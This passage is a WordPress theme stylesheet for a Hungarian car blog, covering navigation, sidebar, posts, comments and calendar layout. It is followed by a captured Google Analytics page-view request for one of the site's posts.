	border-color: #000000 #000000;

	background:#FFFFFF url('img/nav.gif');

	height: 41px

}

.navigation a {

	background: #000000 url('img/nav.gif');

	border-right: 1px solid #ffffff;

	color: #ffffff;

	display: block;

	float: left;

	text-decoration: none;

	font: bold 1em sans-serif;

	line-height: 41px;

	padding: 0 20px;

}

.navigation a:hover {background-position: left bottom; color: #FFFFFF;}



/* main */

.main {

	border-top: 4px solid #FFF;

	background: url('img/bgmain.gif') repeat-y;

}



/* sub navigation */

.sidenav {

	float: right;

	width: 220px;

}

.sidenav h2 {

	color: #5A5A43;

	font: bold 1em Tahoma,sans-serif;

	line-height: 30px;

	margin: 0;

	padding-left: 12px;

}

.sidenav ul {

	padding: 0;

	border-top: 1px solid #EAEADA;

}

.sidenav li {border-bottom: 1px solid #EAEADA;}

.sidenav li a {

	font-size: 1.1em;

	color: #554;

	display: block;

	padding: 8px 0 8px 5%;

	text-decoration: none;

	width: 95%;

}

.sidenav li a:hover {

	background: #F0F0EB;

	color: #654;	

}



/* content */

.content {

	float: left;

	margin: 10px 0;

	padding: 0 16px;

	width: 600px;

}

.content .descr {

	color: #664;

	font-size: 0.9em;

	margin-bottom: 6px;

}

.content li {

	background: url('img/li.gif') no-repeat 0 30%;

	padding: 1px 0 1px 16px;

}

.content p {font-family: Tahoma;}



/* footer */

.footer {

	background: url('img/bgfooter.gif') repeat-x;

	color: #FFF;

	font: bold 1em sans-serif;

	padding: 0 16px;

	line-height: 39px;

	height: 39px;

}

.footer a, .footer a:hover {color: #FFF;}



/* posts */

.post h1 a {text-decoration:none;}

.post h1 a:hover {text-decoration:underline;}



.post {margin: 6px 0 2px;}

.post .info{

	padding: 5px 10px;

	border: 1px solid #E3E4E4;

	background:#F5F5F5;

	color: #333;

	margin: 2px 0 4px;

}

.post img {border: 3px solid #DDD; margin: 3px 0;}

.post a img {border: 3px solid #DDD;}

.post a:hover img {border-color: #CCC;}



.info a {text-decoration: none;}

.info a:hover {text-decoration: underline;}



/* comments */

.content ol li {list-style: none; background: none;}



#commentlist li {

	margin-bottom: 1.5em;

	padding-bottom: 1em;

	border-bottom: 1px solid #700000;

	list-style: none;

}

#commentform {

	margin: 1em 0;

	background: #FAFAFA;

	width: 280px;

}

.commentmetadata {padding: 2px 0 4px;}

.commentmetadata a {color: #333;}



textarea.styled {width: 420px;}



.styled {

	font-size: 1.1em;

	background: #F8F7F6;

	border: 1px solid #D6D3D3;

}

.styled:hover {

	background: #FFF;

	border: 1px solid #D6D3D3;

}

.styled:focus {

	background: #FFF;

	border: 1px solid #939793;

}

#commentform input {margin-bottom: 3px;}



a img {border:none;}



/* calendar */

#wp-calendar {color:#A0A0A0;}



.sidenav table caption {border-bottom-color:#000;}



.sidenav table thead tr {

  border-bottom-color:#000;

  color:#A53512;

}



.sidenav table th {border-bottom-color:#000;}



.sidenav table td#today {

  border-color:#000;

  color:#A53512;

}



.sidenav table td a {

  border-bottom-color:#000;

  background-color:#EDF3DE;

}



.sidenav table tfoot {border-top-color:#000;}



.sidenav table tfoot a {background:none;}



/* calendar

--------------------------------------------------*/

#wp-calendar {

  display:inline-table;

  border-collapse:collapse;

  width:185px;

  margin:0px 10px 0 10px;

  text-align:center;

}



.sidenav table caption {

  margin: -5px 10px 0 10px;

  padding-bottom: 5px;

  border-bottom: 1px solid;

  letter-spacing: 0.1em;

}



.sidenav table thead tr {border-bottom:1px solid;}



.sidenav table th {border-bottom:1px solid;}



.sidenav table td {

  width: 225px; 

  padding: 1px;

  font-size: 0.9em;

}



.sidenav table td#today {

  padding: 0;

  border: 1px solid;

  font-size: 1em;

  font-weight: bold;

}



.sidenav table td a {

  display: block;

  border-bottom: 1px solid;

  font-weight: bold;

  font-size: 1.15em;

}



.sidenav table tfoot {border-top:1px solid;}

.sidenav table tfoot a {

  border: none;

  font-weight: bold;

}

.sidenav table tfoot #prev a {text-align:left;}

.sidenav table tfoot #next a {text-align:center;}



#searchform {padding:10px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1681500467&t=pageview&_s=1&dl=http%3A%2F%2Fwww.autoteszt.eu%2F%3Fp%3D1778&ul=en-us%40posix&dt=Aut%C3%B3teszt%C2%A0%20%C2%BB%20Bejegyz%C3%A9s%20%C2%BB%20Kiemelt%20%E2%80%93%20Gourmet%20Fesztiv%C3%A1l%202019&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1783485969&gjid=654752851&cid=1891472704.1762508748&tid=UA-79492522-1&_gid=245756949.1762508748&_r=1&_slc=1&z=1854027512
body_size: -449
content:
2,cG-0Q2B86JYHE